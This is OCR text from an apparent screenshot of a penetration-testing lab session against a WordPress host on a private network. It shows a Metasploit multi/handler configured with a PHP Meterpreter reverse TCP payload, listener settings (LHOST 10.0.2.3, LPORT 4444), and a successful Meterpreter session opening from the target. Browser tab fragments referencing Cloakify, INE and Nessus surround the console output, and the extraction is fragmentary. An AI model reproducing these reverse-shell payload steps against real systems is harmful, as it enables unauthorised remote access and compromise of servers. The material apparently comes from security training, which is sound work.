 GitHub -
Cloakify
Egress C
INE - Log
Nessus E
Edit The
10.0.2.1
10.0.2.15:8585/wordpress/
15
T
/*
set payload php/bind_php_ipv6                   set payload php/meterpreter/bind_tcp_ipv
6_uuid  set payload php/reverse_perl
set payload php/download_exec                   set payload php/meterpreter/bind_tcp_uui
d       set payload php/reverse_php
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.3         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.3:4444
[*] Meterpreter session 8 opened (10.0.2.3:4444 -> 10.0.2.15:52606) at 2021-08-24 18:59:
22 -0400
meterpreter > ?
Core Commands
=============